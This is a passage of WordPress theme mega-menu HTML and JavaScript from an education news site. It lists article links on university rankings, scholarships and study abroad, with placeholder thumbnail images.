Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6968dbd6cf203","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6968dbd6cf203));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6968dbd6cf203","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6968dbd6cf203));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6968dbd6cf203","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6968dbd6cf203" id="td_uid_3_6968dbd6d064c" data-td_block_id="td_uid_2_6968dbd6cf203" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_6968dbd6cf203"  id="td_uid_4_6968dbd6d06f1" data-td_block_id="td_uid_2_6968dbd6cf203" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_6968dbd6cf203"  id="td_uid_5_6968dbd6d0798" data-td_block_id="td_uid_2_6968dbd6cf203" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_6968dbd6cf203"  id="td_uid_6_6968dbd6d0822" data-td_block_id="td_uid_2_6968dbd6cf203" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_6968dbd6cf203"  id="td_uid_7_6968dbd6d08af" data-td_block_id="td_uid_2_6968dbd6cf203" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_6968dbd6cf203"  id="td_uid_8_6968dbd6d0932" data-td_block_id="td_uid_2_6968dbd6cf203" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_6968dbd6cf203"  id="td_uid_9_6968dbd6d09b4" data-td_block_id="td_uid_2_6968dbd6cf203" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_6968dbd6cf203 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6968dbd6cf203" data-td_block_id="td_uid_2_6968dbd6cf203"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6968dbd6cf203" data-td_block_id="td_uid_2_6968dbd6cf203"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6968dbd6eb895_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_6968dbd6eb895" ><script>var block_td_uid_10_6968dbd6eb895 = new tdBlock();
block_td_uid_10_6968dbd6eb895.id = "td_uid_10_6968dbd6eb895";
block_td_uid_10_6968dbd6eb895.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6968dbd6eb895_rand","tdc_css_class":"td_uid_10_6968dbd6eb895_rand","tdc_css_class_style":"td_uid_10_6968dbd6eb895_rand_style"}';
block_td_uid_10_6968dbd6eb895.td_column_number = "3";
block_td_uid_10_6968dbd6eb895.block_type = "td_block_mega_menu";
block_td_uid_10_6968dbd6eb895.post_count = "4";
block_td_uid_10_6968dbd6eb895.found_posts = "154";
block_td_uid_10_6968dbd6eb895.header_color = "";
block_td_uid_10_6968dbd6eb895.ajax_pagination_infinite_stop = "";
block_td_uid_10_6968dbd6eb895.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_6968dbd6eb895);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6968dbd6eb895));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" 